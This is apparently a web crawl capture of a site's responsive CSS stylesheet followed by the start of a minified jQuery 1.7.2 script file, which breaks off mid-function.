    background:url(/img/twitter.png);
    transition:all .2s ease-in-out;
    cursor:pointer;
    }

        #facebook:hover,
        #twitter:hover {
        top:-10px;
        }

        /*copyright*/


    #copyright {
    width:100%;
    height:36px;
    line-height:36px;
    position:absolute;
    background:#222;
    color:white;
    text-align:center;
    font-size:14px;
    float:left;
    }
}


/* Old smart phone */

@media screen and (min-width:320px) and (max-width:959px) {
    nav {
    display:none;
    }

    /*nav mobile*/
    #nav-mobile {
    width:100%;
    position:relative;
    background:#222;
    display:inherit;
    }

    .nav-mobile {
    width:320px;
    position:relative;
    margin:auto;
    }

    .nav-mobile-button {
    width:320px;
    height:60px;
    line-height:60px;
    text-align:center;
    position:relative;
    margin:auto;
    cursor:pointer;
    font-weight:bold;
    border-bottom:1px solid #ffd800;
    transition:all .2s ease-in-out;
    }

        .nav-mobile-button:hover {
        background:#111;
        }

    .nav-mobile-button-last {
    border-bottom:none;
    }

    .menu-items {
    display:none;
    }

    .nav-mobile-menu-logo {
    margin-top:10px;
    margin-left:-15px;
    display:inline-block;
    }

    .nav-mobile-menu-text {
    position:relative;
    display:inline-block;
    top:-15px;
    color:white;
    }


      /*header*/
    header {
        width: 100%;
        height:auto;
        position: relative;
        background:white;
        background-size: cover;

    }

    #header-container {
        width: 100%;
        padding: 0 0;
        height: auto;
        position: relative;
        margin: auto;
        
       
    }

    #header-main {
        width: 100%;
        height: auto;
        position: relative;
       padding:0 0;
       
        float:left;
        
        
       
       
        
    }
     #header-main-buffer {
        width: 320px;
        padding: 0 0;
        height: 120px;
        position: relative;
    }
    #header-main h1 {
        font-size: 36px;
    }

    #header-main h2 {
        font-size: 20px;
    }

    #header-download-button {
        width: 180px;
        height: 60px;
        line-height: 60px;
        font-size: 32px;
        text-align: center;
        position: relative;
        background: #f00;
        box-shadow: 0 0 1px #000;
        cursor: pointer;
        transition: all .2s ease-in-out;
    }

        #header-download-button:hover {
            background: #ac0505;
        }

    #header-logo {
        width: 460px;
        height: 600px;
        position: relative;
        float: left;
        background: url(/img/header-logo.png);
        background-size: cover;
    }
    /* content*/

    #content {
        width: 100%;
        height:500px;
        position: relative;
        background:#c8c5c5;
        z-index: 2;
        
    }

    #content-container {
        width: 320px;
        padding: 0 0;
        height: 640px;
        position: relative;
        margin: auto;
        
    }

    #content-main {
        width: 300px;
        height: 400px;
        position: relative;
        float: left;
        color: #111;
    }

        #content-main h2 {
            font-size: 24px;
            margin-top: -20px;
        }

        #content-main h3 {
           
            font-size: 18px;
            color: #333;
        }

    #content-logo {
        width: 320px;
        height: 300px;
        position: relative;
        float: left;
        text-align:center;
    }

        #content-logo img {
            width: 200px;
            height: 200px;
            position: relative;
            top: -200px;
        }

    /*content 2*/
    #content2 {
        width: 100%;
        position: relative;
        background: #fafafa;
        z-index: 1;
        top:-150px;
    }

    #content2-container {
        width: 300px;
        padding: 0 10px;
        padding-bottom: 10px;
        padding-top: 60px;
        position: relative;
        margin: auto;
        color: #333;
    }

    #content-container h2 {
        font-size: 24px;
        text-align: center;
    }

    #content-container h3 {
        margin-top: -10px;
        font-size: 18px;
        color: #555;
        text-align: center;
    }

    .content2-title {
        width: 205px;
        padding: 15px;
        height: 250px;
        position: relative;
        margin:auto;
        text-align: center;
    }

    .content2-title-heading {
        font-size: 20px;
        font-weight: bold;
        margin-top: 10px;
    }

    .content2-title-img {
        width: 120px;
        height: 120px;
        position: relative;
        margin: auto;
        transition: all .2s ease-in-out;
        cursor: pointer;
    }

        .content2-title-img:hover {
            top: -10px;
        }


   

        /*footer*/

    footer {
        width:100%;
        position:relative;
        background:#133f5a;
    }

    #footer-container {
    width:300px;
    padding:15px 10px;
    height:400px;
    position:relative;
    margin:auto;
    color:white;
     text-align:center;
    }

    .footer {
    width:320px;
    margin-top:15px;
    margin:auto;
    position:relative;
    float:left;
    text-align:center;
    }

        .footer:nth-child(2) {
        font-size:18px;
        width:170px;
        text-align:center;
        }

        .footer:last-child {
        border-right:none;
        width:300px;
        text-align:center;
        }

    #social-media {
    width:130px;
    height:60px;
    position:absolute;
    margin:auto;
    margin-top:30px;
    text-align:center;
    }

    #facebook {
        width: 60px;
        height: 60px;
        position: relative;
        float: left;
        background: url(/img/facebook.png);
        transition: all .2s ease-in-out;
        cursor: pointer;
        text-align:center;
    }

    #twitter {
    width:60px;
    height:60px;
    position:relative;
    float:left;
    background:url(/img/twitter.png);
    transition:all .2s ease-in-out;
    cursor:pointer;
    margin-left:10px;
     text-align:center;

    }

        #facebook:hover,
        #twitter:hover {
        top:-10px;
        }

        /*copyright*/


    #copyright {
    width:100%;
    height:36px;
    line-height:36px;
    position:relative;
    background:#222;
    color:white;
    text-align:center;
    font-size:14px;
    }



}

--- FILE ---
content_type: application/javascript
request_url: http://zymaydinlatma.com/Script/yukaricik1.js
body_size: 96838
content:
(function(t,m){function T(a){return c.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}function ua(a){if(!ga[a]){var b=n.body,e=c("<"+a+">").appendTo(b),d=e.css("display");e.remove();if("none"===d||""===d)I||(I=n.createElement("iframe"),I.frameBorder=I.width=I.height=0),b.appendChild(I),L&&I.createElement||(L=(I.contentWindow||I.contentDocument).document,L.write((c.support.boxModel?"<!doctype html>":"")+"<html><body>"),L.close()),e=L.createElement(a),L.body.appendChild(e),d=c.css(e,"display"),
b.removeChild(I);ga[a]=d}return ga[a]}function Q(a,b){var e={};c.each(Y.concat.apply([],Y.slice(0,b)),function(){e[this]=a});return e}function lb(){Z=m}function va(){setTimeout(lb,0);return Z=c.now()}function wa(){try{return new t.XMLHttpRequest}catch(a){}}function ha(a,b,e,d){if(c.isArray(b))c.each(b,function(b,c){e||mb.test(a)?d(a,c):ha(a+"["+("object"==typeof c?b:"")+"]",c,e,d)});else if(e||"object"!==c.type(b))d(a,b);else for(var f in b)ha(a+"["+f+"]",b[f],e,d)}function xa(a,b){var e,d,f=c.ajaxSettings.flatOptions||
{};for(e in b)b[e]!==m&&((f[e]?a:d||(d={}))[e]=b[e]);d&&c.extend(!0,a,d)}function aa(a,b,c,d,f,g){f=f||b.dataTypes[0];g=g||{};g[f]=!0;f=a[f];for(var k=0,h=f?f.length:0,l=a===ia,p;k<h&&(l||!p);k++)p=f[k](b,c,d),"string"==typeof p&&(!l||g[p]?p=m:(b.dataTypes.unshift(p),p=aa(a,b,c,d,p,g)));!l&&p||g["*"]||(p=aa(a,b,c,d,"*",g));return p}function ya(a){return function(b,e){"string"!=typeof b&&(e=b,b="*");if(c.isFunction(e))for(var d=b.toLowerCase().split(za),f=0,g=d.length,k,h;f<g;f++)k=d[f],(h=/^\+/.test(k))&&
(k=k.substr(1)||"*"),k=a[k]=a[k]||[],k[h?"unshift":"push"](e)}}function Aa(a,b,e){var d="width"===b?a.offsetWidth:a.offsetHeight,f="width"===b?1:0;if(0<d){if("border"!==e)for(;4>f;f+=2)e||(d-=parseFloat(c.css(a,"padding"+M[f]))||0),"margin"===e?d+=parseFloat(c.css(a,e+M[f]))||0:d-=parseFloat(c.css(a,"border"+M[f]+"Width"))||0;return d+"px"}d=N(a,b);if(0>d||null==d)d=a.style[b];if(ja.test(d))return d;d=parseFloat(d)||0;if(e)for(;4>f;f+=2)d+=parseFloat(c.css(a,"padding"+M[f]))||0,"padding"!==e&&(d+=
parseFloat(c.css(a,"border"+M[f]+"Width"))||0),"margin"===e&&(d+=parseFloat(c.css(a,e+M[f]))||0);return d+"px"}function Ba(a){var b=(a.nodeName||"").toLowerCase();"input"===b?Ca(a):"script"!==b&&"undefined"!=typeof a.getElementsByTagName&&c.grep(a.getElementsByTagName("input"),Ca)}function Ca(a){if("checkbox"===a.type||"radio"===a.type)a.defaultChecked=a.checked}function ba(a){return"undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName("*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll("*"):
[]}function Da(a,b){var e;1===b.nodeType&&(b.clearAttributes&&b.clearAttributes(),b.mergeAttributes&&b.mergeAttributes(a),e=b.nodeName.toLowerCase(),"object"===e?b.outerHTML=a.outerHTML:"input"!==e||"checkbox"!==a.type&&"radio"!==a.type?"option"===e?b.selected=a.defaultSelected:"input"===e||"textarea"===e?b.defaultValue=a.defaultValue:"script"===e&&b.text!==a.text&&(b.text=a.text):(a.checked&&(b.defaultChecked=b.checked=a.checked),b.value!==a.value&&(b.value=a.value)),b.removeAttribute(c.expando),
b.removeAttribute("_submit_attached"),b.removeAttribute("_change_attached"))}function Ea(a,b){if(1===b.nodeType&&c.hasData(a)){var e,d,f;d=c._data(a);var g=c._data(b,d),k=d.events;if(k)for(e in delete g.handle,g.events={},k)for(d=0,f=k[e].length;d<f;d++)c.event.add(b,e,k[e][d]);g.data&&(g.data=c.extend({},g.data))}}function nb(a,b){return c.nodeName(a,"table")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function Fa(a){var b=Ga.split("|");a=a.createDocumentFragment();
if(a.createElement)for(;b.length;)a.createElement(b.pop());return a}function Ha(a,b,e){b=b||0;if(c.isFunction(b))return c.grep(a,function(a,c){return!!b.call(a,c,a)===e});if(b.nodeType)return c.grep(a,function(a,c){return a===b===e});if("string"==typeof b){var d=c.grep(a,function(a){return 1===a.nodeType});if(ob.test(b))return c.filter(b,d,!e);b=c.filter(b,d)}return c.grep(a,function(a,d){return 0<=c.inArray(a,b)===e})}function Ia(a){return!a||!a.parentNode||11===a.parentNode.nodeType}function ca(){return!0}
function J(){return!1}function Ja(a,b,e){var d=b+"defer",f=b+"queue",g=b+"mark",k=c._data(a,d);!k||"queue"!==e&&c._data(a,f)||"mark"!==e&&c._data(a,g)||setTimeout(function(){c._data(a,f)||c._data(a,g)||(c.removeData(a,d,!0),k.fire())},0)}function ka(a){for(var b in a)if(("data"!==b||!c.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function Ka(a,b,e){if(e===m&&1===a.nodeType)if(e="data-"+b.replace(pb,"-$1").toLowerCase(),e=a.getAttribute(e),"string"==typeof e){try{e="true"===e?!0:"false"===
e?!1:"null"===e?null:c.isNumeric(e)?+e:qb.test(e)?c.parseJSON(e):e}catch(d){}c.data(a,b,e)}else e=m;return e}function rb(a){var b=La[a]={},c,d;a=a.split(/\s+/);c=0;for(d=a.length;c<d;c++)b[a[c]]=!0;return b}var n=t.document,sb=t.navigator,tb=t.location,c=function(){function a(){if(!b.isReady){try{n.documentElement.doScroll("left")}catch(c){setTimeout(a,1);return}b.ready()}}var b=function(a,c){return new b.fn.init(a,c,f)},c=t.jQuery,d=t.$,f,g=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,k=/\S/,h=/^\s+/,
l=/\s+$/,p=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,y=/^[\],:{}\s]*$/,q=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,V=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,r=/(?:^|:|,)(?:\s*\[)+/g,B=/(webkit)[ \/]([\w.]+)/,A=/(opera)(?:.*version)?[ \/]([\w.]+)/,u=/(msie) ([\w.]+)/,x=/(mozilla)(?:.*? rv:([\w.]+))?/,C=/-([a-z]|[0-9])/ig,H=/^-ms-/,v=function(a,b){return(b+"").toUpperCase()},D=sb.userAgent,z,E,ub=Object.prototype.toString,la=Object.prototype.hasOwnProperty,ma=Array.prototype.push,X=Array.prototype.slice,
Ma=String.prototype.trim,Na=Array.prototype.indexOf,Oa={};b.fn=b.prototype={constructor:b,init:function(a,c,e){var d,f;if(!a)return this;if(a.nodeType)return this.context=this[0]=a,this.length=1,this;if("body"===a&&!c&&n.body)return this.context=n,this[0]=n.body,this.selector=a,this.length=1,this;if("string"==typeof a){"<"!==a.charAt(0)||">"!==a.charAt(a.length-1)||3>a.length?d=g.exec(a):d=[null,a,null];if(d&&(d[1]||!c)){if(d[1])return f=(c=c instanceof b?c[0]:c)?c.ownerDocument||c:n,(e=p.exec(a))?
b.isPlainObject(c)?(a=[n.createElement(e[1])],b.fn.attr.call(a,c,!0)):a=[f.createElement(e[1])]:(e=b.buildFragment([d[1]],[f]),a=(e.cacheable?b.clone(e.fragment):e.fragment).childNodes),b.merge(this,a);if((c=n.getElementById(d[2]))&&c.parentNode){if(c.id!==d[2])return e.find(a);this.length=1;this[0]=c}this.context=n;this.selector=a;return this}return!c||c.jquery?(c||e).find(a):this.constructor(c).find(a)}if(b.isFunction(a))return e.ready(a);a.selector!==m&&(this.selector=a.selector,this.context=a.context);
return b.makeArray(a,this)},selector:"",jquery:"1.7.2",length:0,size:function(){return this.length},toArray:function(){return X.call(this,0)},get:function(a){return null==a?this.toArray():0>a?this[this.length+a]:this[a]},pushStack:function(a,c,e){var d=this.constructor();b.isArray(a)?ma.apply(d,a):b.merge(d,a);d.prevObject=this;d.context=this.context;"find"===c?d.selector=this.selector+(this.selector?" ":"")+e:c&&(d.selector=this.selector+"."+c+"("+e+")");return d},each:function(a,c){return b.each(this,
a,c)},ready:function(a){b.bindReady();z.add(a);return this},eq:function(a){a=+a;return-1===a?this.slice(a):this.slice(a,a+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(X.apply(this,arguments),"slice",X.call(arguments).join(","))},map:function(a){return this.pushStack(b.map(this,function(b,c){return a.call(b,c,b)}))},end:function(){return this.prevObject||this.constructor(null)},push:ma,sort:[].sort,splice:[].splice};b.fn.init.prototype=
b.fn;b.extend=b.fn.extend=function(){var a,c,e,d,f,z,g=arguments[0]||{},k=1,h=arguments.length,E=!1;"boolean"==typeof g&&(E=g,g=arguments[1]||{},k=2);"object"!=typeof g&&!b.isFunction(g)&&(g={});for(h===k&&(g=this,--k);k<h;k++)if(null!=(a=arguments[k]))for(c in a)e=g[c],d=a[c],g!==d&&(E&&d&&(b.isPlainObject(d)||(f=b.isArray(d)))?(f?(f=!1,z=e&&b.isArray(e)?e:[]):z=e&&b.isPlainObject(e)?e:{},g[c]=b.extend(E,z,d)):d!==m&&(g[c]=d));return g};b.extend({noConflict:function(a){t.$===b&&(t.$=d);a&&t.jQuery===
b&&(t.jQuery=c);return b},isReady:!1,readyWait:1,holdReady:function(a){a?b.readyWait++:b.ready(!0)},ready:function(a){if(!0===a&&!--b.readyWait||!0!==a&&!b.isReady){if(!n.body)return setTimeout(b.ready,1);b.isReady=!0;!0!==a&&0<--b.readyWait||(z.fireWith(n,[b]),b.fn.trigger&&b(n).trigger("ready").off("ready"))}},bindReady:function(){if(!z){z=b.Callbacks("once memory");if("complete"===n.readyState)return setTimeout(b.ready,1);if(n.addEventListener)n.addEventListener("DOMContentLoaded",E,!1),t.addEventListener("load",
b.ready,!1);else if(n.attachEvent){n.attachEvent("onreadystatechange",E);t.attachEvent("onload",b.ready);var c=!1;try{c=null==t.frameElement}catch(e){}n.documentElement.doScroll&&c&&a()}}},isFunction:function(a){return"function"===b.type(a)},isArray:Array.isArray||function(a){return"array"===b.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return!isNaN(parseFloat(a))&&isFinite(a)},type:function(a){return null==a?String(a):Oa[ub.call(a)]||"object"},isPlainObject:function(a){if(!a||
"object"!==b.type(a)||a.nodeType||b.isWindow(a))return!1;try{if(a.constructor&&!la.call(a,"constructor")&&!la.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var e in a);return e===m||la.call(a,e)},isEmptyObject:function(a){for(var b in a)return!1;return!0},error:function(a){throw Error(a);},parseJSON:function(a){if("string"!=typeof a||!a)return null;a=b.trim(a);if(t.JSON&&t.JSON.parse)return t.JSON.parse(a);if(y.test(a.replace(q,"@").replace(V,"]").replace(r,"")))return(new Function("return "+
a))();b.error("Invalid JSON: "+a)},parseXML:function(a){if("string"!=typeof a||!a)return null;var c,e;try{t.DOMParser?(e=new DOMParser,c=e.parseFromString(a,"text/xml")):(c=new ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(a))}catch(d){c=m}c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||b.error("Invalid XML: "+a);return c},noop:function(){},globalEval:function(a){a&&k.test(a)&&(t.execScript||function(a){t.eval.call(t,a)})(a)},camelCase:function(a){return a.replace(H,
"ms-").replace(C,v)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toUpperCase()===b.toUpperCase()},each:function(a,c,e){var d,f=0,z=a.length,g=z===m||b.isFunction(a);if(e)if(g)for(d in a){if(!1===c.apply(a[d],e))break}else for(;f<z&&!1!==c.apply(a[f++],e););else if(g)for(d in a){if(!1===c.call(a[d],d,a[d]))break}else for(;f<z&&!1!==c.call(a[f],f,a[f++]););return a},trim:Ma?function(a){return null==a?"":Ma.call(a)}:function(a){return null==a?"":(a+"").replace(h,"").replace(l,"")},makeArray:function(a,
c){var e=c||[];if(null!=a){var d=b.type(a);null==a.length||"string"===d||"function"===d||"regexp"===d||b.isWindow(a)?ma.call(e,a):b.merge(e,a)}return e},inArray:function(a,b,c){var e;if(b){if(Na)return Na.call(b,a,c);e=b.length;for(c=c?0>c?Math.max(0,e+c):c:0;c<e;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=a.length,e=0;if("number"==typeof b.length)for(var d=b.length;e<d;e++)a[c++]=b[e];else for(;b[e]!==m;)a[c++]=b[e++];a.length=c;return a},grep:function(a,b,c){var e=[],d;
c=!!c;for(var f=0,z=a.length;f<z;f++)d=!!b(a[f],f),c!==d&&e.push(a[f]);return e},map:function(a,c,e){var d,f,z=[],g=0,k=a.length;if(a instanceof b||k!==m&&"number"==typeof k&&(0<k&&a[0]&&a[k-1]||0===k||b.isArray(a)))for(;g<k;g++)d=c(a[g],g,e),null!=d&&(z[z.length]=d);else for(f in a)d=c(a[f],f,e),null!=d&&(z[z.length]=d);return z.concat.apply([],z)},guid:1,proxy:function(a,c){if("string"==typeof c){var e=a[c];c=a;a=e}if(!b.isFunction(a))return m;var d=X.call(arguments,2),e=function(){return a.apply(c,
d.concat(X.call(arguments)))};e.guid=a.guid=a.guid||e.guid||b.guid++;return e},access:function(a,c,e,d,f,z,g){var k,h=null==e,E=0,l=a.length;if(e&&"object"==typeof e){for(E in e)b.access(a,c,E,e[E],1,z,d);f=1}else if(d!==m){k=g===m&&b.isFunction(d);h&&(k?(k=c,c=function(a,c,e){return k.call(b(a),e)}):(c.call(a,d),c=null));if(c)for(;E<l;E++)c(a[E],e,k?d.call(a[E],E,c(a[E],e)):d,g);f=1}return f?a:h?c.call(a):l?c(a[0],e):z},now:function(){return(new Date).getTime()},uaMatch:function(a){a=a.toLowerCase();
a=B.exec(a)||A.exec(a)||u.exec(a)||0>a.indexOf("compatible")&&x.exec(a)||[];return{browser:a[1]||"",version:a[2]||"0"}},sub:function(){function a(b,c){return new a.fn.init(b,c)}b.extend(!0,a,this);a.superclass=this;a.fn=a.prototype=this();a.fn.constructor=a;a.sub=this.sub;a.fn.init=function(e,d){d&&d instanceof b&&!(d instanceof a)&&(d=a(d));return b.fn.init.call(this,e,d,c)};a.fn.init.prototype=a.fn;var c=a(n);return a},browser:{}});b.each("Boolean Number String Function Array Date RegExp Object".split(" "),
function(a,b){Oa["[object "+b+"]"]=b.toLowerCase()});D=b.uaMatch(D);D.browser&&(b.browser[D.browser]=!0,b.browser.version=D.version);b.browser.webkit&&(b.browser.safari=!0);k.test("\u00a0")&&(h=/^[\s\xA0]+/,l=/[\s\xA0]+$/);f=b(n);n.addEventListener?E=function(){n.removeEventListener("DOMContentLoaded",E,!1);b.ready()}:n.attachEvent&&(E=function(){"complete"===n.readyState&&(n.detachEvent("onreadystatechange",E),b.ready())});return b}(),La={};c.Callbacks=function(a){a=a?La[a]||rb(a):{};var b=[],e=
[],d,f,g,k,h,l,p=function(e){var d,f,g,k;d=0;for(f=e.length;d<f;d++)g=e[d],k=c.type(g),"array"===k?p(g):"function"!==k||a.unique&&q.has(g)||b.push(g)},y=function(c,p){p=p||[];d=!a.memory||[c,p];g=f=!0;l=k||0;k=0;for(h=b.length;b&&l<h;l++)if(!1===b[l].apply(c,p)&&a.stopOnFalse){d=!0;break}g=!1;b&&(a.once?!0===d?q.disable():b=[]:e&&e.length&&(d=e.shift(),q.fireWith(d[0],d[1])))},q={add:function(){if(b){var a=b.length;p(arguments);g?h=b.length:d&&!0!==d&&(k=a,y(d[0],d[1]))}return this},remove:function(){if(b)for(var c=
arguments,e=0,d=c.length;e<d;e++)for(var f=0;f<b.length&&(c[e]!==b[f]||(g&&f<=h&&(h--,f<=l&&l--),b.splice(f--,1),!a.unique));f++);return this},has:function(a){if(b)for(var c=0,e=b.length;c<e;c++)if(a===b[c])return!0;return!1},empty:function(){b=[];return this},disable:function(){b=e=d=m;return this},disabled:function(){return!b},lock:function(){e=m;d&&!0!==d||q.disable();return this},locked:function(){return!e},fireWith:function(b,c){e&&(g?a.once||e.push([b,c]):(!a.once||!d)&&y(b,c));return this},
fire:function(){q.fireWith(this,arguments);return this},fired:function(){return!!f}};return q};var na=[].slice;c.extend({Deferred:function(a){var b=c.Callbacks("once memory"),e=c.Callbacks("once memory"),d=c.Callbacks("memory"),f="pending",g={resolve:b,reject:e,notify:d},k={done:b.add,fail:e.add,progress:d.add,state:function(){return f},isResolved:b.fired,isRejected:e.fired,then:function(a,b,c){h.done(a).fail(b).progress(c);return this},always:function(){h.done.apply(h,arguments).fail.apply(h,arguments);
return this},pipe:function(a,b,e){return c.Deferred(function(d){c.each({done:[a,"resolve"],fail:[b,"reject"],progress:[e,"notify"]},function(a,b){var e=b[0],f=b[1],g;c.isFunction(e)?h[a](function(){(g=e.apply(this,arguments))&&c.isFunction(g.promise)?g.promise().then(d.resolve,d.reject,d.notify):d[f+"With"](this===h?d:this,[g])}):h[a](d[f])})}).promise()},promise:function(a){if(null==a)a=k;else for(var b in k)a[b]=k[b];return a}},h=k.promise({}),l;for(l in g)h[l]=g[l].fire,h[l+"With"]=g[l].fireWith;
h.done(function(){f="resolved"},e.disable,d.lock).fail(function(){f="rejected"},b.disable,d.lock);a&&a.call(h,h);return h},when:function(a){function b(a){return function(b){k[a]=1<arguments.length?na.call(arguments,0):b;l.notifyWith(p,k)}}function e(a){return function(b){d[a]=1<arguments.length?na.call(arguments,0):b;--h||l.resolveWith(l,d)}}var d=na.call(arguments,0),f=0,g=d.length,k=Array(g),h=g,l=1>=g&&a&&c.isFunction(a.promise)?a:c.Deferred(),p=l.promise();if(1<g){for(;f<g;f++)d[f]&&d[f].promise&&
c.isFunction(d[f].promise)?d[f].promise().then(e(f),l.reject,b(f)):--h;h||l.resolveWith(l,d)}else l!==a&&l.resolveWith(l,g?[a]:[]);return p}});c.support=function(){var a,b,e,d,f,g,k,h,l=n.createElement("div");l.setAttribute("className","t");l.innerHTML="   <link/><table></table><a href='/a' style='top:1px;float:left;opacity:.55;'>a</a><input type='checkbox'/>";b=l.getElementsByTagName("*");e=l.getElementsByTagName("a")[0];if(!b||!b.length||!e)return{};d=n.createElement("select");f=d.appendChild(n.createElement("option"));
b=l.getElementsByTagName("input")[0];a={leadingWhitespace:3===l.firstChild.nodeType,tbody:!l.getElementsByTagName("tbody").length,htmlSerialize:!!l.getElementsByTagName("link").length,style:/top/.test(e.getAttribute("style")),hrefNormalized:"/a"===e.getAttribute("href"),opacity:/^0.55/.test(e.style.opacity),cssFloat:!!e.style.cssFloat,checkOn:"on"===b.value,optSelected:f.selected,getSetAttribute:"t"!==l.className,enctype:!!n.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==n.createElement("nav").cloneNode(!0).outerHTML,
submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,pixelMargin:!0};c.boxModel=a.boxModel="CSS1Compat"===n.compatMode;b.checked=!0;a.noCloneChecked=b.cloneNode(!0).checked;d.disabled=!0;a.optDisabled=!f.disabled;try{delete l.test}catch(p){a.deleteExpando=!1}!l.addEventListener&&l.attachEvent&&l.fireEvent&&(l.attachEvent("onclick",function(){a.noCloneEvent=!1}),l.cloneNode(!0).fireEvent("onclick"));
b=n.createElement("input");b.value="t";b.setAttribute("type","radio");a.radioValue="t"===b.value;b.setAttribute("checked","checked");b.setAttribute("name","t");l.appendChild(b);e=n.createDocumentFragment();e.appendChild(l.lastChild);a.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked;a.appendChecked=b.checked;e.removeChild(b);e.appendChild(l);if(l.attachEvent)for(k in{submit:1,change:1,focusin:1})b="on"+k,(h=b in l)||(l.setAttribute(b,"return;"),h="function"==typeof l[b]),a[k+"Bubbles"]=
h;e.removeChild(l);e=d=f=l=b=null;c(function(){var b,e,d,f,k,p,m=n.getElementsByTagName("body")[0];!m||(b=n.createElement("div"),b.style.cssText="padding:0;margin:0;border:0;visibility:hidden;width:0;height:0;position:static;top:0;margin-top:1px",m.insertBefore(b,m.firstChild),l=n.createElement("div"),b.appendChild(l),l.innerHTML="<table><tr><td style='padding:0;margin:0;border:0;display:none'></td><td>t</td></tr></table>",g=l.getElementsByTagName("td"),h=0===g[0].offsetHeight,g[0].style.display=
"",g[1].style.display="none",a.reliableHiddenOffsets=h&&0===g[0].offsetHeight,t.getComputedStyle&&(l.innerHTML="",p=n.createElement("div"),p.style.width="0",p.style.marginRight="0",l.style.width="2px",l.appendChild(p),a.reliableMarginRight=0===(parseInt((t.getComputedStyle(p,null)||{marginRight:0}).marginRight,10)||0)),"undefined"!=typeof l.style.zoom&&(l.innerHTML="",l.style.width=l.style.padding="1px",l.style.border=0,l.style.overflow="hidden",l.style.display="inline",l.style.zoom=1,a.inlineBlockNeedsLayout=
3===l.offsetWidth,l.style.display="block",l.style.overflow="visible",l.innerHTML="<div style='width:5px;'></div>",a.shrinkWrapBlocks=3!==l.offsetWidth),l.style.cssText="position:absolute;top:0;left:0;width:1px;height:1px;padding:0;margin:0;border:0;visibility:hidden;",l.innerHTML="<div style='position:absolute;top:0;left:0;width:1px;height:1px;padding:0;margin:0;border:5px solid #000;display:block;'><div style='padding:0;margin:0;border:0;display:block;overflow:hidden;'></div></div><table style='position:absolute;top:0;left:0;width:1px;height:1px;padding:0;margin:0;border:5px solid #000;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>",
e=l.firstChild,d=e.firstChild,f=e.nextSibling.firstChild.firstChild,k={doesNotAddBorder:5!==d.offsetTop,doesAddBorderForTableAndCells:5===f.offsetTop},d.style.position="fixed",d.style.top="20px",k.fixedPosition=20===d.offsetTop||15===d.offsetTop,d.style.position=d.style.top="",e.style.overflow="hidden",e.style.position="relative",k.subtractsBorderForOverflowNotVisible=-5===d.offsetTop,k.doesNotIncludeMarginInBodyOffset=1!==m.offsetTop,t.getComputedStyle&&(l.style.marginTop="1%",a.pixelMargin="1%"!==
(t.getComputedStyle(l,null)||{marginTop:0}).marginTop),"undefined"!=typeof b.style.zoom&&(b.style.zoom=1),m.removeChild(b),l=null,c.extend(a,k))});return a}();var qb=/^(?:\{.*\}|\[.*\])$/,pb=/([A-Z])/g;c.extend({cache:{},uuid:0,expando:"jQuery"+(c.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(a){a=a.nodeType?c.cache[a[c.expando]]:a[c.expando];return!!a&&!ka(a)},data:function(a,b,e,d){if(c.acceptData(a)){var f,
g;f=c.expando;var k="string"==typeof b,h=a.nodeType,l=h?c.cache:a,p=h?a[f]:a[f]&&f,y="events"===b;if(p&&l[p]&&(y||d||l[p].data)||!k||e!==m){p||(h?a[f]=p=++c.uuid:p=f);l[p]||(l[p]={},h||(l[p].toJSON=c.noop));if("object"==typeof b||"function"==typeof b)d?l[p]=c.extend(l[p],b):l[p].data=c.extend(l[p].data,b);a=f=l[p];d||(f.data||(f.data={}),f=f.data);e!==m&&(f[c.camelCase(b)]=e);if(y&&!f[b])return a.events;k?(g=f[b],null==g&&(g=f[c.camelCase(b)])):g=f;return g}}},removeData:function(a,b,e){if(c.acceptData(a)){var d,
f,g,k=c.expando,h=a.nodeType,l=h?c.cache:a,p=h?a[k]:k;if(l[p]){if(b&&(d=e?l[p]:l[p].data)){c.isArray(b)||(b in d?b=[b]:(b=c.camelCase(b),b in d?b=[b]:b=b.split(" ")));f=0;for(g=b.length;f<g;f++)delete d[b[f]];if(!(e?ka:c.isEmptyObject)(d))return}if(!e&&(delete l[p].data,!ka(l[p])))return;c.support.deleteExpando||!l.setInterval?delete l[p]:l[p]=null;h&&(c.support.deleteExpando?delete a[k]:a.removeAttribute?a.removeAttribute(k):a[k]=null)}}},_data:function(a,b,e){return c.data(a,b,e,!0)},acceptData:function(a){if(a.nodeName){var b=
c.noData[a.nodeName.toLowerCase()];if(b)return!0!==b&&a.getAttribute("classid")===b}return!0}});c.fn.extend({data:function(a,b){var e,d,f,g,k,h=this[0],l=0,p=null;if(a===m){if(this.length&&(p=c.data(h),1===h.nodeType&&!c._data(h,"parsedAttrs"))){f=h.attributes;for(k=f.length;l<k;l++)g=f[l].name,0===g.indexOf("data-")&&(g=c.camelCase(g.substring(5)),Ka(h,g,p[g]));c._data(h,"parsedAttrs",!0)}return p}if("object"==typeof a)return this.each(function(){c.data(this,a)});e=a.split(".",2);e[1]=e[1]?"."+e[1]:
